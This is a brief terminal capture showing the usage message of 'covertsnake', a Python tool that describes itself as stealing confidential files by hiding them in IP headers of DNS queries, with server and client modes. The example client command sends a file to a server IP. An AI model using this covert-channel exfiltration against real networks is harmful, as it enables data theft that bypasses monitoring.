 sudo python3 ../Code/covertsnake.py
invalid arguments!!
covertsnake is a python program made for stealing confidenti
al data or files in IP header of UDP DNS queries
THIS PROGRAM NEEDS TO BE RAN AS ROOT
Usage:
    sudo covertsnake.py --server
    sudo covertsnake.py --client --ip <server ip> --file <fi
le name in the current directory>
Arguments:
    --help: displays this message
    --ip: server ip
    --file: the name of the file you want to transfer
    --server: runs the program in server mode
    --client: runs the program in client mode
    --debug: enables debug mode must be the first argument
Example:
    covertsnake.py --server
    sudo covertsnake.py --client --file example.pdf --ip 10.
0.0.245
┌──(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Data]
└─$